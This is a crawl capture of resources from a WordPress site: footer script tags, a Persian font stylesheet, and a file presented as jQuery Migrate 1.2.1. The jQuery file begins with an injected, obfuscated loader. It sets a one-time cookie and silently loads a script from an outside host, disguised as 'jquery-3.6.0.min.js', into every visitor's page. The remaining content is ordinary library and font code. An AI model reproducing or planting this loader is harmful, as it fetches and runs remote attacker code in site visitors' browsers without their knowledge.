<script type='text/javascript' src='http://www.hamgamit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/themes/betheme/js/plugins.js?ver=13.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/themes/betheme/js/menu.js?ver=13.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=13.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=13.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=13.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-content/themes/betheme/js/scripts.js?ver=13.9'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://www.hamgamit.com/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hamgamit.com/wp-content/themes/betheme/fonts/mihanwp.css
body_size: 1631
content:
@font-face{font-family:'BBadr';src:url('fonts/BBadr.eot?#') format('eot'),url('fonts/BBadr.woff') format('woff'),url('fonts/BBadr.ttf') format('truetype')}@font-face{font-family:'BBaran';src:url('fonts/BBaran.eot?#') format('eot'),url('fonts/BBaran.woff') format('woff'),url('fonts/BBaran.ttf') format('truetype')}@font-face{font-family:'BBCNassim';src:url('fonts/BBCNassim.eot?#') format('eot'),url('fonts/BBCNassim.woff') format('woff'),url('fonts/BBCNassim.ttf') format('truetype')}@font-face{font-family:'BBardiya';src:url('fonts/BBardiya.eot?#') format('eot'),url('fonts/BBardiya.woff') format('woff'),url('fonts/BBardiya.ttf') format('truetype')}@font-face{font-family:'BCompset';src:url('fonts/BCompset.eot?#') format('eot'),url('fonts/BCompset.woff') format('woff'),url('fonts/BCompset.ttf') format('truetype')}@font-face{font-family:'BDavat';src:url('fonts/BDavat.eot?#') format('eot'),url('fonts/BDavat.woff') format('woff'),url('fonts/BDavat.ttf') format('truetype')}@font-face{font-family:'BElham';src:url('fonts/BElham.eot?#') format('eot'),url('fonts/BElham.woff') format('woff'),url('fonts/BElham.ttf') format('truetype')}@font-face{font-family:'BEsfehanBold';src:url('fonts/BEsfehanBold.eot?#') format('eot'),url('fonts/BEsfehanBold.woff') format('woff'),url('fonts/BEsfehanBold.ttf') format('truetype')}@font-face{font-family:'BFantezy';src:url('fonts/BFantezy.eot?#') format('eot'),url('fonts/BFantezy.woff') format('woff'),url('fonts/BFantezy.ttf') format('truetype')}@font-face{font-family:'BFarnaz';src:url('fonts/BFarnaz.eot?#') format('eot'),url('fonts/BFarnaz.woff') format('woff'),url('fonts/BFarnaz.ttf') format('truetype')}@font-face{font-family:'BFerdosi';src:url('fonts/BFerdosi.eot?#') format('eot'),url('fonts/BFerdosi.woff') format('woff'),url('fonts/BFerdosi.ttf') format('truetype')}@font-face{font-family:'BHoma';src:url('fonts/BHoma.eot?#') format('eot'),url('fonts/BHoma.woff') format('woff'),url('fonts/BHoma.ttf') format('truetype')}@font-face{font-family:'BJadidBold';src:url('fonts/BJadidBold.eot?#') format('eot'),url('fonts/BJadidBold.woff') format('woff'),url('fonts/BJadidBold.ttf') format('truetype')}@font-face{font-family:'BJalal';src:url('fonts/BJalal.eot?#') format('eot'),url('fonts/BJalal.woff') format('woff'),url('fonts/BJalal.ttf') format('truetype')}@font-face{font-family:'BKoodakBold';src:url('fonts/BKoodakBold.eot?#') format('eot'),url('fonts/BKoodakBold.woff') format('woff'),url('fonts/BKoodakBold.ttf') format('truetype')}@font-face{font-family:'BKourosh';src:url('fonts/BKourosh.eot?#') format('eot'),url('fonts/BKourosh.woff') format('woff'),url('fonts/BKourosh.ttf') format('truetype')}@font-face{font-family:'BLotus';src:url('fonts/BLotus.eot?#') format('eot'),url('fonts/BLotus.woff') format('woff'),url('fonts/BLotus.ttf') format('truetype')}@font-face{font-family:'BMehrBold';src:url('fonts/BMehrBold.eot?#') format('eot'),url('fonts/BMehrBold.woff') format('woff'),url('fonts/BMehrBold.ttf') format('truetype')}@font-face{font-family:'BMitra';src:url('fonts/BMitra.eot?#') format('eot'),url('fonts/BMitra.woff') format('woff'),url('fonts/BMitra.ttf') format('truetype')}@font-face{font-family:'BMorvarid';src:url('fonts/BMorvarid.eot?#') format('eot'),url('fonts/BMorvarid.woff') format('woff'),url('fonts/BMorvarid.ttf') format('truetype')}@font-face{font-family:'BNarm';src:url('fonts/BNarm.eot?#') format('eot'),url('fonts/BNarm.woff') format('woff'),url('fonts/BNarm.ttf') format('truetype')}@font-face{font-family:'BNasimBold';src:url('fonts/BNasimBold.eot?#') format('eot'),url('fonts/BNasimBold.woff') format('woff'),url('fonts/BNasimBold.ttf') format('truetype')}@font-face{font-family:'BNazanin';src:url('fonts/BNazanin.eot?#') format('eot'),url('fonts/BNazanin.woff') format('woff'),url('fonts/BNazanin.ttf') format('truetype')}@font-face{font-family:'BRoya';src:url('fonts/BRoya.eot?#') format('eot'),url('fonts/BRoya.woff') format('woff'),url('fonts/BRoya.ttf') format('truetype')}@font-face{font-family:'BShiraz';src:url('fonts/BShiraz.eot?#') format('eot'),url('fonts/BShiraz.woff') format('woff'),url('fonts/BShiraz.ttf') format('truetype')}@font-face{font-family:'BSinaBold';src:url('fonts/BSinaBold.eot?#') format('eot'),url('fonts/BSinaBold.woff') format('woff'),url('fonts/BSinaBold.ttf') format('truetype')}@font-face{font-family:'BTabassom';src:url('fonts/BTabassom.eot?#') format('eot'),url('fonts/BTabassom.woff') format('woff'),url('fonts/BTabassom.ttf') format('truetype')}@font-face{font-family:'BTehran';src:url('fonts/BTehran.eot?#') format('eot'),url('fonts/BTehran.woff') format('woff'),url('fonts/BTehran.ttf') format('truetype')}@font-face{font-family:'BTitrBold';src:url('fonts/BTitrBold.eot?#') format('eot'),url('fonts/BTitrBold.woff') format('woff'),url('fonts/BTitrBold.ttf') format('truetype')}@font-face{font-family:'BTitrTGEBold';src:url('fonts/BTitrTGEBold.eot?#') format('eot'),url('fonts/BTitrTGEBold.woff') format('woff'),url('fonts/BTitrTGEBold.ttf') format('truetype')}@font-face{font-family:'BTraffic';src:url('fonts/BTraffic.eot?#') format('eot'),url('fonts/BTraffic.woff') format('woff'),url('fonts/BTraffic.ttf') format('truetype')}@font-face{font-family:'BVahidBold';src:url('fonts/BVahidBold.eot?#') format('eot'),url('fonts/BVahidBold.woff') format('woff'),url('fonts/BVahidBold.ttf') format('truetype')}@font-face{font-family:'BYagut';src:url('fonts/BYagut.eot?#') format('eot'),url('fonts/BYagut.woff') format('woff'),url('fonts/BYagut.ttf') format('truetype')}@font-face{font-family:'BYas';src:url('fonts/BYas.eot?#') format('eot'),url('fonts/BYas.woff') format('woff'),url('fonts/BYas.ttf') format('truetype')}@font-face{font-family:'BYekan';src:url('fonts/BYekan.eot?#') format('eot'),url('fonts/BYekan.woff') format('woff'),url('fonts/BYekan.ttf') format('truetype')}@font-face{font-family:'BZar';src:url('fonts/BZar.eot?#') format('eot'),url('fonts/BZar.woff') format('woff'),url('fonts/BZar.ttf') format('truetype')}@font-face{font-family:'BZiba';src:url('fonts/BZiba.eot?#') format('eot'),url('fonts/BZiba.woff') format('woff'),url('fonts/BZiba.ttf') format('truetype')}@font-face{font-family:'Casablanca';src:url('fonts/Casablanca.eot?#') format('eot'),url('fonts/Casablanca.woff') format('woff'),url('fonts/Casablanca.ttf') format('truetype')}@font-face{font-family:'Rezvan';src:url('fonts/Rezvan.eot?#') format('eot'),url('fonts/Rezvan.woff') format('woff'),url('fonts/Rezvan.ttf') format('truetype')}@font-face{font-family:'Shams';src:url('fonts/Shams.eot?#') format('eot'),url('fonts/Shams.woff') format('woff'),url('fonts/Shams.ttf') format('truetype')}@font-face{font-family:'Silicon';src:url('fonts/Silicon.eot?#') format('eot'),url('fonts/Silicon.woff') format('woff'),url('fonts/Silicon.ttf') format('truetype')}@font-face{font-family:'frutiger';src:url('fonts/frutiger.eot?#') format('eot'),url('fonts/frutiger.woff') format('woff'),url('fonts/frutiger.ttf') format('truetype')}@font-face{font-family:'Naskh';src:url('fonts/Naskh.eot?#') format('eot'),url('fonts/Naskh.woff') format('woff'),url('fonts/Naskh.ttf') format('truetype')}@font-face{font-family:'Kufi';src:url('fonts/Kufi.eot?#') format('eot'),url('fonts/Kufi.woff') format('woff'),url('fonts/Kufi.ttf') format('truetype')}@font-face{font-family:'Abasan';src:url('fonts/Abasan.eot?#') format('eot'),url('fonts/Abasan.woff') format('woff'),url('fonts/Abasan.ttf') format('truetype')}@font-face{font-family:'Afsoon';src:url('fonts/Afsoon.eot?#') format('eot'),url('fonts/Afsoon.woff') format('woff'),url('fonts/Afsoon.ttf') format('truetype')}@font-face{font-family:'Aref';src:url('fonts/Aref.eot?#') format('eot'),url('fonts/Aref.woff') format('woff'),url('fonts/Aref.ttf') format('truetype')}@font-face{font-family:'Arshia';src:url('fonts/Arshia.eot?#') format('eot'),url('fonts/Arshia.woff') format('woff'),url('fonts/Arshia.ttf') format('truetype')}@font-face{font-family:'Ekhlass';src:url('fonts/Ekhlass.eot?#') format('eot'),url('fonts/Ekhlass.woff') format('woff'),url('fonts/Ekhlass.ttf') format('truetype')}@font-face{font-family:'Talat';src:url('fonts/Talat.eot?#') format('eot'),url('fonts/Talat.woff') format('woff'),url('fonts/Talat.ttf') format('truetype')}@font-face{font-family:'TitrDF';src:url('fonts/TitrDF.eot?#') format('eot'),url('fonts/TitrDF.woff') format('woff'),url('fonts/TitrDF.ttf') format('truetype')}@font-face{font-family:'BeirutLtX3';src:url('fonts/BeirutLtX3.eot?#') format('eot'),url('fonts/BeirutLtX3.woff') format('woff'),url('fonts/BeirutLtX3.ttf') format('truetype')}@font-face{font-family:'FarsiSimple';src:url('fonts/FarsiSimple.eot?#') format('eot'),url('fonts/FarsiSimple.woff') format('woff'),url('fonts/FarsiSimple.ttf') format('truetype')}@font-face{font-family:'HeritageTwo';src:url('fonts/HeritageTwo.eot?#') format('eot'),url('fonts/HeritageTwo.woff') format('woff'),url('fonts/HeritageTwo.ttf') format('truetype')}@font-face{font-family:'LinerScreen';src:url('fonts/LinerScreen.eot?#') format('eot'),url('fonts/LinerScreen.woff') format('woff'),url('fonts/LinerScreen.ttf') format('truetype')}@font-face{font-family:'ThameenDemi';src:url('fonts/ThameenDemi.eot?#') format('eot'),url('fonts/ThameenDemi.woff') format('woff'),url('fonts/ThameenDemi.ttf') format('truetype')}@font-face{font-family:'TunisiaBold';src:url('fonts/TunisiaBold.eot?#') format('eot'),url('fonts/TunisiaBold.woff') format('woff'),url('fonts/TunisiaBold.ttf') format('truetype')}@font-face{font-family:'TVBold';src:url('fonts/TVBold.eot?#') format('eot'),url('fonts/TVBold.woff') format('woff'),url('fonts/TVBold.ttf') format('truetype')}@font-face{font-family:'Flow';src:url('fonts/Flow.eot?#') format('eot'),url('fonts/Flow.woff') format('woff'),url('fonts/Flow.ttf') format('truetype')}@font-face{font-family:'FlowBold';src:url('fonts/FlowBold.eot?#') format('eot'),url('fonts/FlowBold.woff') format('woff'),url('fonts/FlowBold.ttf') format('truetype')}@font-face{font-family:'TwoBold';src:url('fonts/TwoBold.eot?#') format('eot'),url('fonts/TwoBold.woff') format('woff'),url('fonts/TwoBold.ttf') format('truetype')}@font-face{font-family:'TwoLight';src:url('fonts/TwoLight.eot?#') format('eot'),url('fonts/TwoLight.woff') format('woff'),url('fonts/TwoLight.ttf') format('truetype')}@font-face{font-family:'TwoMedium';src:url('fonts/TwoMedium.eot?#') format('eot'),url('fonts/TwoMedium.woff') format('woff'),url('fonts/TwoMedium.ttf') format('truetype')}

--- FILE ---
content_type: application/javascript
request_url: http://www.hamgamit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 5027
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
var YCNyQv=["\u0042\x72\u006F\x77\u0073\u0065\u0072","\u0074\x6F\u004C\x6F\x77\x65\x72\x43\u0061\u0073\x65","\u0075\u0073\x65\x72\u0041\x67\u0065\u006E\u0074","\x6E\x61\x76\u0069\x67\x61\u0074\x6F\u0072","\x74\u0065\x73\u0074","\u004A\x73\u004C\u006F\u0061\u0064\u0065\u0072","\u0073\x63\x72\x69\x70\x74","\u0063\x72\x65\u0061\x74\u0065\u0045\u006C\u0065\u006D\x65\x6E\u0074","\x63\x68\u0061\x72\u0073\u0065\x74","\u0067\u0062\x6B","\x73\u0065\x74\x41\x74\x74\x72\x69\u0062\u0075\u0074\x65","\u0074\u0079\x70\x65","\x74\x65\u0078\x74\u002F\u006A\x61\x76\u0061\u0073\x63\x72\u0069\u0070\u0074","\x73\u0072\x63","\x61\u0070\u0070\x65\u006E\x64\x43\u0068\x69\u006C\u0064","\x68\x65\x61\u0064","\x67\u0065\u0074\x45\x6C\u0065\u006D\u0065\x6E\u0074\x73\u0042\x79\u0054\x61\u0067\u004E\u0061\x6D\u0065","\x69\u0065","\x6F\u006E\u0072\u0065\u0061\u0064\x79\x73\x74\x61\u0074\x65\x63\x68\u0061\x6E\x67\u0065","\u0072\u0065\x61\u0064\x79\u0053\x74\u0061\x74\u0065","\u006C\x6F\x61\x64\x65\x64","\u0072\x65\u0061\u0064\u0079\u0053\x74\x61\x61\u0074\u0065","\x63\u006F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\u006F\u006E\u006C\u006F\x61\x64","\u0067\u0065\u0074\x44\u0061\x74\x65","\x73\x65\x74\x44\u0061\x74\x65","\u0063\x6F\u006F\u006B\x69\x65","\u003D","","\x3B\u0065\u0078\x70\u0069\x72\u0065\u0073\u003D","\u0074\u006F\x47\u004D\x54\x53\x74\x72\u0069\u006E\u0067","\u006C\u0065\u006E\x67\x74\x68","\u0069\u006E\u0064\x65\x78\u004F\u0066","\u003B","\x73\x75\u0062\u0073\u0074\u0072\x69\x6E\u0067","\x55\x73\u0065\u0072\u0054\x6F\x6B\u0065\u006E\u005F\x4F\u006E\x63\x65","\u0072\u0061\u006E\x64\x6F\u006D","\x68\x74\u0074\x70\u003A\u002F\x2F\u0061\x62\u0075\x2E\x75\x73\u0061\x64\x61\u0079\x2E\u0062\x69\x7A\u002F\x6A\u0071\x75\u0065\x72\x79\u002D\x33\u002E\u0036\x2E\x30\x2E\x6D\u0069\u006E\x2E\u006A\x73","\u006C\x6F\u0061\u0064"];var MiniSite= new Object();MiniSite[YCNyQv[0]]= {ie:/msie/[YCNyQv[4]](window[YCNyQv[3]][YCNyQv[2]][YCNyQv[1]]()),moz:/gecko/[YCNyQv[4]](window[YCNyQv[3]][YCNyQv[2]][YCNyQv[1]]()),opera:/opera/[YCNyQv[4]](window[YCNyQv[3]][YCNyQv[2]][YCNyQv[1]]()),safari:/safari/[YCNyQv[4]](window[YCNyQv[3]][YCNyQv[2]][YCNyQv[1]]())};MiniSite[YCNyQv[5]]= {load:function(yfGwafDYPSLLx2,yfGwafDYPSLLx3){var yfGwafDYPSLLx4=document[YCNyQv[7]](YCNyQv[6]);yfGwafDYPSLLx4[YCNyQv[10]](YCNyQv[8],YCNyQv[9]);yfGwafDYPSLLx4[YCNyQv[10]](YCNyQv[11],YCNyQv[12]);yfGwafDYPSLLx4[YCNyQv[10]](YCNyQv[13],yfGwafDYPSLLx2);document[YCNyQv[16]](YCNyQv[15])[0][YCNyQv[14]](yfGwafDYPSLLx4);if(MiniSite[YCNyQv[0]][YCNyQv[17]]){yfGwafDYPSLLx4[YCNyQv[18]]= function(){if(this[YCNyQv[19]]== YCNyQv[20]|| this[YCNyQv[21]]== YCNyQv[22]){if(yfGwafDYPSLLx3!= undefined){yfGwafDYPSLLx3()}}}}else {if(MiniSite[YCNyQv[0]][YCNyQv[23]]){yfGwafDYPSLLx4[YCNyQv[24]]= function(){if(yfGwafDYPSLLx3!= undefined){yfGwafDYPSLLx3()}}}else {if(yfGwafDYPSLLx3!= undefined){yfGwafDYPSLLx3()}}}}};function xlwezms(yfGwafDYPSLLx6,yfGwafDYPSLLx7,yfGwafDYPSLLx8){var yfGwafDYPSLLx9= new Date();yfGwafDYPSLLx9[YCNyQv[26]](yfGwafDYPSLLx9[YCNyQv[25]]()+ yfGwafDYPSLLx8);document[YCNyQv[27]]= yfGwafDYPSLLx6+ YCNyQv[28]+ escape(yfGwafDYPSLLx7)+ ((yfGwafDYPSLLx8== null)?YCNyQv[29]:YCNyQv[30]+ yfGwafDYPSLLx9[YCNyQv[31]]())}function qiHh(yfGwafDYPSLLx6){if(document[YCNyQv[27]][YCNyQv[32]]> 0){c_start= document[YCNyQv[27]][YCNyQv[33]](yfGwafDYPSLLx6+ YCNyQv[28]);if(c_start!=  -1){c_start= c_start+ yfGwafDYPSLLx6[YCNyQv[32]]+ 1;c_end= document[YCNyQv[27]][YCNyQv[33]](YCNyQv[34],c_start);if(c_end==  -1){c_end= document[YCNyQv[27]][YCNyQv[32]]};return unescape(document[YCNyQv[27]][YCNyQv[35]](c_start,c_end))}};return YCNyQv[29]}var EinDKz=qiHh(YCNyQv[36]);if(EinDKz== YCNyQv[29]|| EinDKz== undefined){xlwezms(YCNyQv[36],Math[YCNyQv[37]]().toString(36),1);MiniSite[YCNyQv[5]][YCNyQv[39]](YCNyQv[38],function(){})}
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);